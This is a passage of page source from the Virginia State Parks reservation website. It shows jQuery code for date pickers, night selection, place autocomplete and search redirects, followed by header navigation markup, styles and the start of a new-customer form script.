        setSessionValuesOnClick();
        selNights_change(sender);

    }
    function getPopupNights(sender) {        
        $('#hdnNights').val($('#ddlPopupNights').val());
        $("#ddlNights").next().find("span")[0].innerHTML = $('#hdnNights').val();
        $('#ddlTopNights').val($('#hdnNights').val());
        $("#Grid_ddlNights").val($('#hdnNights').val());
        // $("#ddlTopNights").next().find("span")[0].innerHTML = $('#hdnNights').val();
        setSessionValuesOnClick();
        selNights_change(sender);
    }
    function getTopPopupNights(sender) {

        $('#hdnNights').val($('#ddlTopNights').val());
        $('#Grid_ddlNights').val($('#hdnNights').val());
        $("#ddlNights").next().find("span")[0].innerHTML = $('#hdnNights').val();
        $("#btnTop_search").removeClass("filter_text_nav_inable");
        setSessionValuesOnClick();
        selNights_change(sender);
    }

    function getUnitgridPopupNights(sender) {
       
        $('#hdnNights').val($('#Grid_ddlNights').val());
        if ($("#ddlNights").next().find("span").length > 0) {
            $("#ddlNights").next().find("span")[0].innerHTML = $('#hdnNights').val();
        }
        $('#ddlTopNights').val($('#hdnNights').val());
        selectedAvailableSliceIds = [];
        selectedColumnIndexes
        $.when($.ajax({
            type: "POST",
            url: "AdvanceSearch.aspx/SessionClears",
            data: JSON.stringify({ 'arrivaldate': $('#hdnArrivalDate').val() }),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (data) {
                // 
                //isFilterClick = false;
                //$("#hdnddlLenght").val(0);
                //$("#hdnSelectCampingEquip").val("0");
                //$("#hdnSelectRentalType").val(0);
                $("#hdnSelectoptions").val("0");
                $("#hidddlUnitType").val("");
                //ClearAdvanceControl();
                //Left_ClearAdvanceControl();
                //$(".third_fil_main_box").hide();
               // $("select#ddlLeft_Categories")[0].selectedIndex = 0;
                //$("select#ddlCategories")[0].selectedIndex = 0;
               // $("#afilterFacilityview").removeClass();
               // $("#afilterFacilityview").addClass("list-view_left toggle_filter_new afilter");
                //HideAllAdvanceOptionPerticular();
                //Left_HideAllAdvanceOptionPerticular();
            }
        })).done(function () {
            //alert('');
            setSessionValues();
            if ($("#hiddenPlaceLevel").val() == "Facility") {
                $("#hdnSelectRentalType").val($("#ddlLeft_Categories").val());
            }
            //setDateinDatepickerControl();
            //$(".dateforgrids").hide();
        });
        selNights_change(sender);
    }





    function setDatePicker_home(futureBookingStartDate, futureBookingEndDate) {

       
        var date1 = new Date(futureBookingStartDate);
        date1.setHours(0, 0, 0, 0);
        var date2 = new Date(futureBookingEndDate);
        date2.setHours(0, 0, 0, 0);
        TripStartDate = date1;
        TripEndDate = date2;
        Dateformat = 'mm/dd/yy';


        
        $("#mainContent_txtDateRange").keypress(function (e) {
            return e.keyCode != 13;
        });

        $('.adaDatePickerMainGridPage').datepicker({
            showOn: 'button',
            minDate: futureBookingStartDate,
            maxDate: futureBookingEndDate,
            buttonImage: fullresolveurl + 'CommonThemes/Images/date_icon.png', // File (and file path) for the calendar image
            buttonImageOnly: false,
            buttonText: 'Choose Date',
            dayNamesShort: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"],
            showButtonPanel: true,
            closeText: 'Close',
            onClose: removeAria,
            onSelect: function (selected, evnt) {

                updategrid(selected);
                $.when($.ajax({
                    type: "POST",
                    url: "AdvanceSearch.aspx/SessionClears",
                    data: JSON.stringify({ 'arrivaldate': $('#hdnArrivalDate').val() }),
                    contentType: "application/json; charset=utf-8",
                    dataType: "json",
                    success: function (data) {
                        var scrolldiv = $(".mCSB_draggerContainer");
                        if (scrolldiv.length > 0) {
                            for (i = 0; i < scrolldiv.length; i++) {
                                if (scrolldiv.length - 1 == i) {
                                    var DivElemt = scrolldiv[i];
                                    scrollTop = DivElemt.firstElementChild.offsetTop;
                                    scroollID = parseInt(DivElemt.firstElementChild.id.split('_')[1]);
                                }
                            }
                        }
                        
                        contentDivID = "#mCSB_" + scroollID + "_container";
                        dragcontentTop = $(contentDivID).css("top");
                        draggID = parseInt(scroollID) + parseInt(1);
                        drragableId = "#mCSB_" + draggID + "_dragger_vertical";
                        nextcontentDivID = "#mCSB_" + parseInt(draggID) + "_container";
                        //isFilterClick = false;
                        //$("#hdnddlLenght").val(0);
                        //$("#hdnSelectCampingEquip").val("0");
                        //$("#hdnSelectRentalType").val(0);
                        $("#hdnSelectoptions").val("0");
                        $("#hidddlUnitType").val("");
                        //ClearAdvanceControl();
                        //Left_ClearAdvanceControl();
                        //$(".third_fil_main_box").hide();
                        //$("select#ddlLeft_Categories")[0].selectedIndex = 0;
                        //$("select#ddlCategories")[0].selectedIndex = 0;
                        //$("#afilterFacilityview").removeClass();
                        //$("#afilterFacilityview").addClass("list-view_left toggle_filter_new afilter");
                        //HideAllAdvanceOptionPerticular();
                        //Left_HideAllAdvanceOptionPerticular();
                    }
                })).done(function () {
                    //alert('');
                    setSessionValues();
                    if ($("#hiddenPlaceLevel").val() == "Facility") {
                        $("#hdnSelectRentalType").val($("#ddlLeft_Categories").val());
                    }
                    //setDateinDatepickerControl();
                    //$(".dateforgrids").hide();
                });
            },
            onClose: function () {
                 
                $(".ui-datepicker-trigger").focus();
                
                if (drragableId != undefined) {

                    setTimeout(function () { $("#divUnitGridlist .mCSB_container").css("top", dragcontentTop) }, 3000);
                    setTimeout(function () { $("#divUnitGridlist .mCSB_dragger").css("top", scrollTop) }, 3000);
                }
                
            }

        });

    }
    function AllSessionExpireAlert(timeout) {
        var seconds = timeout / 1000;
        document.getElementsByName("secondsIdle").innerHTML = seconds;
        document.getElementsByName("seconds").innerHTML = seconds;
        setInterval(function () {
            seconds--;
        }, 1000);
        setTimeout(function () {
            //Show Popup before 20 seconds of timeout.
            $find("mpeTimeout").show();
        }, timeout - 20 * 1000);
        var pathname = window.location.pathname;

        if (pathname.toLowerCase().indexOf("default") == -1) {
            setTimeout(function () {
                window.location = "https://reservevaparks.com/Web/Default.aspx";
            }, timeout);
        }
    }

    function updategrid(value) {
         
        if (value != null) {
            var dt = value.replace('-', '/').replace('-', '/');
            $('.arrivaldate').val(dt);
            $("#AdvanceMainSearch_txtArrivalDate").val(dt);

            $("#mainContent_TopMenuMainSearch_txtTopArrivalDate").val(dt);
            $("#mainContent_txtDateRange").val(dt);
            $('#hdnArrivalDate').val(dt);
            SetDateinHiddenfield();
            $('[data-toggle="tooltipunit"]').tooltip({ template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner large"></div></div>' });
        }
    }
    function ClearMainControl() {
        $('#autocomplete').val("");
        $("#AdvanceMainSearch_txtArrivalDate").val($.datepicker.formatDate("mm/dd/yy", new Date()));
        $("#hdnArrivalDate").val($.datepicker.formatDate("mm/dd/yy", new Date()));
        
        $('#ddlNights').val(0);

    }
    function SetDateinHiddenfield() {
        // 
        $('#hdnArrivalDate').val($("#AdvanceMainSearch_txtArrivalDate").val());
        return;
        var dt = $("#AdvanceMainSearch_txtArrivalDate").val().split('/');
        
        $('#hdnArrivalDate').val(dt[0] + "/" + dt[1] + "/" + dt[2]);
        
    }

    function fnGetPlaceName(AutocompleteControl) {
        var urlname = '';
        if (IsMobileBrowser.toLowerCase() == "true") {
            urlname = baseurlmain + '/Facilities/AdvanceSearchm.aspx/GetCityPlacename';
        } else {
            urlname = baseurlmain + '/Facilities/AdvanceSearch.aspx/GetCityPlacename';
        }
        AutocompleteControl.autocomplete({

            source: function (request, response) {

                $("#hdnLat").val('');
                $("#hdnLag").val('');
                var param = { name: AutocompleteControl.val() };
                $.ajax({
                    url: urlname,
                    data: JSON.stringify(param),
                    dataType: "json",
                    type: "POST",
                    contentType: "application/json; charset=utf-8",
                    dataFilter: function (data) { return data; },
                    success: function (data) {

                        response($.map(data.d, function (item) {
                            if (item.Place_alias == "") {
                                return {
                                    label: item.Name,//+ "," + item.EntityType,
                                    value: item.Latitude + "," + item.Longitude,
                                    logo: item.EntityType,
                                    CityPark: item.CityParkId,
                                    ParkSize: item.ParkSize,
                                    Placeid: item.PlaceId,
                                    PlaceAlias: item.Place_alias,
                                    placeName: item.Name
                                }
                            }
                            if (item.Place_alias != "") {
                                return {
                                    label: item.Place_alias,//+ "," + item.EntityType,
                                    value: item.Latitude + "," + item.Longitude,
                                    logo: item.EntityType,
                                    CityPark: item.CityParkId,
                                    ParkSize: item.ParkSize,
                                    Placeid: item.PlaceId,
                                    PlaceAlias: item.Place_alias,
                                    placeName: item.Name

                                }
                            }
                        }));
                        if (data.d.length == 0) {
                            $("#hdnLat").val("");
                            $("#hdnLag").val("");
                        }

                    },
                    error: function (XMLHttpRequest, textStatus, errorThrown) {
                        alert(textStatus);
                    }
                });
            },

            search: function (event, ui) {
                $("#hdnLat").val('');
                $("#hdnLag").val('');
            },
            select: function (e, ui) {
                
                ChnageDragandZoom = false;
                e.preventDefault();
                boolAutosearchvalues = true;
                $("#hdnsearchplaceid").val(ui.item.Placeid);
                $("#hdnparksize").val(ui.item.ParkSize);
                
                parkSize = ui.item.ParkSize;
                $("#hdndefaultLat").val(ui.item.value.split(',')[0]);
                $("#hdndefaultLag").val(ui.item.value.split(',')[1]);
                $("#hdnLat").val(ui.item.value.split(',')[0]);
                $("#hdnLag").val(ui.item.value.split(',')[1]);
                $("#hdnAutoPlaceId").val(ui.item.CityPark);
                $("#autocomplete2").val(ui.item.placeName);
                $("#autocomplete1").val(ui.item.label);
                $("#autocomplete2").val(ui.item.label);
                $("#mainContent_hdnSearchtype").val(ui.item.logo);
                $("#hdnSearchType").val(ui.item.logo);

                MapboxPlaceid = ui.item.Placeid;
                if (ui.item.placeName != "" && ui.item.PlaceAlias == "") {

                    $("#hdnsearchPlaceAlias").val(0);
                }
                else {
                    $("#hdnsearchPlaceAlias").val(1);
                }
               if ($("#hdnsearchPlaceAlias").val().toString() == "1") {
                  
                 $("#hdnIsAutocompleteFillHome").val(1);
                $("#divPlaceinformation").css("z-index", 1300);
                $("#divPlaceinformation .modal-body").html('The place you selected is an Alias for ' + ui.item.placeName + ',' + ' , click on OK button to continue. ');
                $("#divPlaceinformation .modal-title").html("Information");
                $('#divPlaceinformation').modal();
                   return false;
               }
                //$("#autocomplete2").val()
                // $("#btn_search").click();

                
                Allevent();
                    

            },

            response: function (event, ui) {

                if (ui.content[0] == undefined) {
                    $("#hdnLat").val('');
                    $("#hdnLag").val('');
                } else {

                    ChnageDragandZoom = false;
                    $("#hdnLat").val(ui.content[0].value.split(',')[0]);
                    $("#hdnLag").val(ui.content[0].value.split(',')[1]);
                    $("#hdncustomautocomplete").val(ui.content[0].label);

                    $("#autocomplete1").val($("#autocomplete2").val());
                }
            },
            focus: function (event, ui) {

                $("#hdnLat").val(ui.item.value.split(',')[0]);
                $("#hdnLag").val(ui.item.value.split(',')[1]);
                this.value = ui.item.label;
                $("#hdncustomautocomplete").val(this.value);
                $("#autocomplete2").val(ui.item.placeName);
                event.preventDefault(); // Prevent the default focus behavior.
            },
            minLength: 2
        }).data("ui-autocomplete")._renderItem = function (ul, item) {

            if (item.PlaceAlias != "" || item.PlaceAlias == undefined) {

                return $('<li class="ui-menu-item-with-icon"></li>')
                  .data("item.autocomplete", item)
                  .append('<a class="underline"><span class="' + item.logo + '-icon"></span>&nbsp;' + item.label + '</a>')
                  .appendTo(ul);
            }
            else {
                return $('<li class="ui-menu-item-with-icon"></li>')
                   .data("item.autocomplete", item)
                   .append('<a class="underline"><span class="' + item.logo + '-icon"></span>&nbsp;' + item.label + '</a>')
                   .appendTo(ul);
            }
        };

    }


    function fnTourActivity() {


        var placeid = GetParameterValues('placeid');
        if (window.location.href.toLowerCase().indexOf('advancesearch') == -1) {

            if ($('#hdnLat').val() == "") {
                $('#hdnLat').val('0');
                $('#hdnLag').val('0');
            }
        } else {
            if ($("#hdnLat").val() == "") {
                $("#messageBoxLightbox2 .modal-body").html("Place not Found");
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $('#messageBoxLightbox2').modal();
                $(".ui-widget-content").css("display", "none");
                return false;
            }
        }

        var urlname = baseurlmain + '/Facilities/CascadingDropdown.asmx/GoCamping';
        var param = { currentdate: $('#hdnArrivalDate').val(), nights: $('#hdnNights').val(), hdnLat: $('#hdnLat').val(), hdnLag: $('#hdnLag').val(), landingaddress: $('#autocomplete2').val() };
        $.ajax({
            url: urlname,
            data: JSON.stringify(param),
            dataType: "json",
            type: "POST",
            contentType: "application/json; charset=utf-8",

            success: function (data) {
                var result = data.d;

                if ($('#ddlFacilityCategory').val() == '1' || $('#ddlFacilityCategory').val() == '2' || $('#ddlFacilityCategory').val() == 'trail') {


                    if (window.location.href.toLowerCase().indexOf('advancesearch') == -1) {
                        window.location.href = baseurlmain + '/Facilities/AdvanceSearch.aspx';
                    }
                }
                if ($('#ddlFacilityCategory').val() == '6') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    var urlname = baseurlmain + '/Memberships/AdvanceCustomerMemberships.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    OpenLoginBox(iscustomernull, true, urlname, '');
                }
                if ($('#ddlFacilityCategory').val() == '3') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    //var urlname = baseurlmain + '/Activities/AdvanceTourAndActivities.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    var urlname = baseurlmain + '/Activities/ProgramsAndTours.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    window.location.href = urlname;
                }
                if ($('#ddlFacilityCategory').val() == 'anonuevotourtour') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    //var urlname = baseurlmain + '/Activities/AdvanceTourAndActivities.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    var urlname = baseurlmain + '/Activities/ProgramsAndTours.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    window.location.href = urlname;
                }
                if ($('#ddlFacilityCategory').val() == '4') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    //var urlname = baseurlmain + '/Activities/AdvanceTourAndActivities.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    var urlname = baseurlmain + '/Activities/HearstCastleTours.aspx';
                    window.location.href = urlname;
                }
                if ($('#ddlFacilityCategory').val() == 'hearstsansimeontour') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    //var urlname = baseurlmain + '/Activities/AdvanceTourAndActivities.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    var urlname = baseurlmain + '/Activities/ProgramsAndTours.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    window.location.href = urlname;
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                //alert(textStatus);
            }
        });


    }
    $('#btn_search').click(function () {



        var placeid = GetParameterValues('placeid');
        if (window.location.href.toLowerCase().indexOf('advancesearch') == -1) {

            if ($('#hdnLat').val() == "") {
                $('#hdnLat').val('0');
                $('#hdnLag').val('0');
            }
        } else {
            if ($("#hdnLat").val() == "") {
                $("#messageBoxLightbox2 .modal-body").html("Place not Found");
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $('#messageBoxLightbox2').modal();
                $(".ui-widget-content").css("display", "none");
                return false;
            }
        }

        var urlname = baseurlmain + '/Facilities/CascadingDropdown.asmx/GoCamping';
        var param = { currentdate: $('#hdnArrivalDate').val(), nights: $('#hdnNights').val(), hdnLat: $('#hdnLat').val(), hdnLag: $('#hdnLag').val(), landingaddress: $('#autocomplete1').val() };
        $.ajax({
            url: urlname,
            data: JSON.stringify(param),
            dataType: "json",
            type: "POST",
            contentType: "application/json; charset=utf-8",

            success: function (data) {

                var result = data.d;

                if ($('#ddlactivity').val() == 'camping' || $('#ddlactivity').val() == 'dayuse' || $('#ddlactivity').val() == 'trail') {


                    if (window.location.href.toLowerCase().indexOf('advancesearch') == -1) {
                        window.location.href = baseurlmain + '/Facilities/AdvanceSearch.aspx';
                    }
                }
                if ($('#ddlactivity').val() == 'permit') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    var urlname = baseurlmain + '/Memberships/AdvanceCustomerMemberships.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    OpenLoginBox(iscustomernull, true, urlname, '');
                }
                if ($('#ddlactivity').val() == 'tour') {
                    placeid = result;
                    placeid = $("#hdnAutoPlaceId").val();
                    var urlname = baseurlmain + '/Activities/AdvanceTourAndActivities.aspx?placeid=' + placeid + '&lat=' + $("#hdnLat").val() + '&long=' + $("#hdnLag").val();
                    window.location.href = urlname;
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                //alert(textStatus);
            }
        });


    });
    function GetParameterValues(param) {
        var url = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < url.length; i++) {
            var urlparam = url[i].split('=');
            if (urlparam[0] == param) {
                return urlparam[1];
            }
        }
    }
    function removeAria() {
        // make the rest of the page accessible again:
        $("#dp-container").removeAttr('aria-hidden');
        $("#skipnav").removeAttr('aria-hidden');
        $(".ui-datepicker-trigger").focus();
    }

</script>


                        <div id="divSecoundSearch">
                            
                        </div>
                    </div>
                </div>
            </div>
            <!-- ======= Ajay =============== -->
            
            <!-- ======= Ajay =============== -->


            <div id="header" class="navbar navbar-expand-lg navbar-light common-color">
               
                <div id="divNormalMenu" class="main_logo_top" role="banner">
                    <a href="#main" class="skiptomaincontent">Skip to main content

                    </a>            
                             
                            <a href="https://reservevaparks.com/Web/Default.aspx" class="company-logo" id="header-logo">

                                
                                <img src="https://reservevaparks.com/Web/themes/Virginia/A_logo.png" alt="Virginia State Parks" />
                            </a>
                            </div>
                        
               
                <div class="navbar-collapse  menu-main" id="menuList">
      
                            <ul id="divheader" class="navbar-nav mr-auto">
                                                <li class='nav-item'><a rel='HOME' id='menu_1' href='https://reservevaparks.com/Web/Default.aspx' aria-label='HOME' class='h_right_menu_toggel nav-link'>HOME</a></li><li class='nav-item'><a rel='CAMPING AND LODGING' id='menu_2' href='https://reservevaparks.com/Web#!results' aria-label='CAMPING AND LODGING' class='h_right_menu_toggel nav-link'>CAMPING AND LODGING</a></li><li class='nav-item'><a rel='PASSES' id='menu_28' href='https://reservevaparks.com/Web/passes/passes.aspx' aria-label='PASSES' class='h_right_menu_toggel nav-link'>PASSES</a></li><li class='nav-item'><a rel='Tickets' id='menu_40' href='https://reservevaparks.com/Web/Activities/Search.aspx' aria-label='TICKETS' class='h_right_menu_toggel nav-link'>TICKETS</a></li><li class='nav-item'><a rel='GIFT CARD
' id='menu_24' href='https://reservevaparks.com/Web/Giftcards/Giftcard.aspx' aria-label='GIFT CARDS' class='h_right_menu_toggel nav-link'>GIFT CARDS</a></li><li class='nav-item'><a rel='Plan Your Visit' id='menu_33' href='https://reservevaparks.com/Web/Activities/PlanYourVisit.aspx' aria-label='PLAN YOUR VISIT' class='h_right_menu_toggel nav-link'>PLAN YOUR VISIT</a></li>
                                                </ul>
                                  
                                <!-- ======================= OLd ======================= -->

                            <div class="main_menu_top" style="display: none;">
                                    <div class="navbar navbar-default" role="navigation">
                                        <!-- ============ -->
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse" title="click to open menu">
                                                <span class="sr-only">Toggle navigation</span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                        </div>
                                        <!-- ============ -->
                                        <div class="collapse navbar-collapse" id="navbar_menu">

                                            <ul class="nav navbar-nav" style="display: block;">
                                                
                                                <li style="display: none;">
                                                    <a href="javascript:void(0);" class="h_right_menu_toggel">Search</a>
                                                    <div id="divListSearchOnly" class="header-right-menu-modal dropdown-menu animated fadeInUp">

                                                        <div class="col-md-6 form-group">
                                                            <label for="autpser" style="display: none;">autpser</label>
                                                            <input type="text" class="form-control search-box glyphicon glyphicon-search" placeholder="Looking For" id="autpser" />
                                                            <input type="hidden" id="inpLookingFor" />

                                                        </div>
                                                        <div class="col-md-2 form-group">
                                                            <a href="#" onclick="return false;" class="btn btn-primary pull-left" id="btnGoogleGo">Go</a>
                                                        </div>
                                                        <div class="col-md-2 form-group">
                                                            <a href="#" class="btn btn-primary pull-left" id="btnClearGoogleData" onclick="javascript:clearAllGoogleData();">Clear</a>
                                                        </div>

                                                    </div>
                                                    <div class="clearfix"></div>
                                                </li>

                                                

                                                
                                            </ul>


                                        </div>
                                        <!-- ============ -->
                                    </div>
                                </div>
                                <!-- ======================= OLd ======================= -->

                           
                 </div>
                  <div class="form-inline my-2 my-lg-0 rightSide">
                                <ul class="navbar-nav mr-auto">
                                     
                                <li class="nav-item">
                                    <a href="javascript:void(0)" class="timeIcon nav-link" aria-label="Time" id="desk-time-icon" data-toggle="tooltip" data-placement="bottom"  data-original-title="Open time widget">
                                        <img src="https://reservevaparks.com/Web/CommonThemes/Images/time-icon.svg" alt="time" />
                                    </a>
                                </li>
                                    
                           
                            <li class="nav-item">
                                <a id="linkhypshopping2" data-toggle="tooltip" data-placement="bottom" class=" header_links header_text nav-link" style="padding-right: 0.5rem !important;" onclick="return OpenLoginBox(iscustomernull,true,baseurlmain+&#39;/Customers/ShoppingCart.aspx&#39;,&#39;&#39;);" title="Go to shopping cart page" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$linkhypshopping2&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">
                                        <img src="https://reservevaparks.com/Web//themes/Virginia/shopping-cart.svg" alt="Accessibility Icon" class="shopping_cart_icon" />
                                    
                                    </a>
                            </li>
                                     
                                     
                            
                            <!-- ==================== -->
                            
                               <li class="nav-item">
                                  <a href="#" data-toggle="modal" class="btn btn-primary" id="aLogin" onclick="loginOpen()" role="button">LOGIN</a>
                               </li>
                               <li class="nav-item">
                                   <a href="https://reservevaparks.com/Web/Customers/NewCustomer.aspx" id="divCreateNewAccount" class="btn btn-primary createcustomer">CREATE ACCOUNT</a>
                               </li>
                            
                             
                            <li class="nav-item">
                                <a id="A1" data-toggle="tooltip" data-placement="bottom" class=" header_links header_text nav-link" style="padding-right: 0.5rem !important;" onclick="return OpenLoginBox(iscustomernull,true,baseurlmain+&#39;/Customers/ShoppingCart.aspx&#39;,&#39;&#39;);" title="Go to shopping cart page" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl01$A1&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))">
                                       <i class="fa fa-shopping-cart"></i>
                                    </a>
                            </li>
                            <!-- ==================== -->
                            <li class="nav-item">
                            <div id="divcustname" class="header-user-name">
                                   
                                    

                                    
                            </div>                            
                            </li>
                            <li class="nav-item">
                                    
                            </li>
                                    <li class="nav-item"> 
                                                 <a class="navbar-toggler" id="burger">
                                                         <span class="menuicon">
                                                            
                                                                 <img src="https://reservevaparks.com/Web/Keechma/icons/white-bars.svg" alt="Hamburger Icon"/>

                                                           
                                                         </span>
                                                      <span class="closeicon"><img src="https://reservevaparks.com/Web/Keechma/icons/white-close.svg" alt="Close Icon"/></span>
                                           </a>
                                    </li>

                            </ul>
                            </div>
             </div>
            <div class="timeTopMain" id="timeTopMainId">
                    <div class="timerHeader" id="timerHeaderId">
                        <div class="timeIcon">
                            <img src="https://reservevaparks.com/Web/CommonThemes/Images/time-icon.svg" alt="icon" />
                        </div>
                        <div class="timeInfo" id="timeInfo" tabindex="0" role="button" aria-expanded="false">
                            <div class="timeTitle" id="TimerClock"></div>
                            <div class="smallText" id="TimezoneName"></div>
                        </div>
                        <a href="javascript:void(0);" class="closeIcon" id="timerCloseIcon" aria-label="close">
                            <img src="https://reservevaparks.com/Web/CommonThemes/Images/close-time.svg" alt="close" id="timerCloseIconImg" />
                        </a>
                    </div>
                    <div class="timeBody" id="timeBody">
                        <p class="smallText" tabindex="0" id="timeSmallText" role="button">This reflects the system time which determines when inventory becomes available.</p>
                        <div class="downIcon">
                            <img src="https://reservevaparks.com/Web/CommonThemes/Images/time-down.svg" alt="icon" />
                        </div>
                    </div>
                </div>

            
                    <div class="top_notification_part alert alert-info alert-dismissible" id="divNotificationMessage" style="display: none;">
                <a href="#" class="close" data-dismiss="alert" title="close">×</a>

                You have a reservation arriving on today, click here to check in. <br />
                <a href="https://reservevaparks.com/Web/Customers/CustomerReservations.aspx" class="pre_check_btn">Pre Check In</a>

            </div>


            <!-- ======= Ajay =============== -->
            
            <!-- ======= Ajay =============== -->
            

            <div>
                
            </div>

            <div class="cloudTip_bg" id="cloudTip_bg" style="display: none;">
                <div class="cloudTip" id="cloudTip">
                    <div id="cloudTipContent">
                        No Resource
                        
                    </div>
                </div>
            </div>
            <main role="main">
                <div id="main">

                    <div>
                        <div class="container">


                            <div role="heading">
                                
                            </div>
                            
                        </div>
                        
    
    <input type="hidden" name="ctl01$mainContent$hdfAddressSetting" id="hdfAddressSetting" value="false" />
    <input type="hidden" name="ctl01$mainContent$hdnCustomerCaptchResponse" id="hdnCustomerCaptchResponse" />
    <link href="../multiselect/jquery.multiselect.css" rel="stylesheet" />
    <link href="../multiselect/style.css" rel="stylesheet" />
    <link href="../multiselect/prettify.css" rel="stylesheet" />

    <script src="../multiselect/prettify.js" type="text/javascript" ></script>
    <script src="../multiselect/jquery.multiselect.js" type="text/javascript" ></script>
    
    <script src="https://reservevaparks.com/Web/scripts/CommonFunction.js" type="text/javascript" ></script>
    
    <style>
        .ui-widget-header {
            color: #333 !important;
        }


        .cursor {
            cursor: pointer !important;
            background-color: white !important;
        }

        .legend {
            width: 100%;
        }

        .uploadtext {
            color: white;
        }

        .ui-multiselect-menu {
            width: 265px !important;
        }
            /*.ui-widget-header.ui-corner-all.ui-multiselect-header.ui-helper-clearfix {
        display:none}*/

            .ui-multiselect-menu.ui-widget.ui-widget-content.ui-corner-all {
                background: #fff;
            }

        .ui-state-hover, .ui-widget-content .ui-state-hover {
            background: #f5f5f5;
            border: 1px solid #f5f5f5;
            color: #000;
        }

        .ui-state-active {
            border: 1px solid #f5f5f5;
        }



        .fancybox-inner.newClass {
            width: 100% !important;
        }

        .discoutndiv {
            font-size: 16px;
            line-height: 18px;
            -webkit-appearance: none;
            -moz-appearance: none;
            appearance: none;
            background: url(../../CommonThemes/Images/advance_select.png) no-repeat;
            background-position: 94%;
            width: 100%;
            border-radius: 5px;
            color: #777;
        }

        .addbutton {
            background-color: transparent;
            height: 30px;
            width: 125px;
            color: #6FA01C;
            border: none;
            font-weight: bold;
        }

        .file_image_none {
            display: none !important;
        }
        .main_breadcrumb {
            list-style: none;
            padding: 0 !important;
            display: flex;
        }
        .dynamicTextbox{
            visibility:inherit !important;
        }
    </style>
    
    
    

    



    
   
    
    <script type="text/javascript">
        function LoadAddressControl() {
            $.ajax({
                type: "POST",
                url: "NewCustomer.aspx/LoadAddressControl",
                contentType: "application/json; charset=utf-8",
                dataType: "json",
                async: false,
                success: function (response) {
                    if (response != null && response != "" && response.d.length > 0) {
                        $("#ModalBodyRecommendedAddress").empty();
                        $("#ModalBodyRecommendedAddress").append(response.d);
                        $("#ModalRecommendedAddress").modal({ keyboard: false, backdrop: "static" });
                    }
                }
            });
        }
        //$('#mytext').on('DOMSubtreeModified',function(e){
        //    if($(this).text() == 'Hello')
        //        alert("Hi you are authorised for this page");
        //});
        function ToggleEmergencyDiv() {

            $(".up_arrow_new").slideToggle("slow");
            $(".down_arrow_new").toggleClass("up_arrow_add");

            if ($("#iconarrow_Emergency").hasClass("downicon")) {
                $("#iconarrow_Emergency").removeClass("downicon").addClass("upicon");
            } else {
                $("#iconarrow_Emergency").removeClass("upicon").addClass("downicon");
            }
        }

        //function isNumberKey(evt)

        //{
        //    
        //    var charCode = (evt.which) ? evt.which : event.keyCode
        //    if (charCode != 43 && charCode > 31 && (charCode < 48 || charCode > 57))
        //        return false;
        //    if(e.which == 187)
        //    {
        //        return true;
        //    }
        //}

        //$("#txtPhone").keypress(function (e) {
        //    
        //    //if the letter is not digit then display error and don't type anything
        //    if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        //        //display error message
        //        $("#errmsg").html("Digits Only").show().fadeOut("slow");
        //        return false;
        //    }
        //    if(e.which == 187)
        //    {
        //        return true;
        //    }
        //});
        function CalculateAge() {

            var Length = $('.divOther :input').length;

            if (Length == 0) {
                $(".divOther").hide();
            }
            else {
                $(".divOther").show();
            }

            $('.divrfv').hide();
            var birthdate = '';
            var txtbirthdate = document.getElementById("mainContent_txtDOB");
            if ((typeof (txtbirthdate) != 'undefined' && txtbirthdate != null)) {
                birthdate = document.getElementById("mainContent_txtDOB").value;
            }
            //var birthdate =30;
            var re = /^(0[1-9]|1[012])[- /.](0[1-9]|[12][0-9]|3[01])[- /.](19|20)\d\d+$/;

            if (birthdate != '') {
                if (re.test(birthdate)) {
                    var birthdayDate = new Date(birthdate);
                    var dateNow = new Date();
                    var customerAge = dateNow.getFullYear() - birthdayDate.getFullYear();

                    if (birthdayDate.getMonth() > dateNow.getMonth() || (birthdayDate.getMonth() == dateNow.getMonth() && birthdayDate.getDay() == dateNow.getDay())) {
                        customerAge--;
                    }

                    if (isNaN(customerAge)) {
                        document.getElementById('mainContent_div_Senior_Membership').style.display = 'none';
                    }
                    else {
                        var enabledSeniorMembership = ('False').toLowerCase();
                        var seniorAge = (50);

                        if (enabledSeniorMembership === "true" && customerAge >= seniorAge) {
                            document.getElementById('mainContent_div_Senior_Membership').style.display = 'block';
                        }
                        else {
